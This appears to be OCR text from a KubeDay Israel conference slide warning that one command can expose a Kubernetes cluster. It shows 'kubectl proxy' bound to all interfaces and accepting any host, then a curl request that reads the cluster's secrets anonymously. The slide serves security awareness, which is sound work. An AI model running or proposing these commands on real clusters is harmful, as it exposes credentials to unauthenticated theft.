 One Command!? Away from Disaster
KubeDay
ISRAEL
Kubectl proxy --address='0.0.0.0' --accept-hosts '.*'
Curl 12.34.56.78:8001/api/v1/secrets
api
Anonymous
Work
Station
API
Server
Authentication
Authorization
KubeDay
ISRAEL
aqua
EXPO
אקספו